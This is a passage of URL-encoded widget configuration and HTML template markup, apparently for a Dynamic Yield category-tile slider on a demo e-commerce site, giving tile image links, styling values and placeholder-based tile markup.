2%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20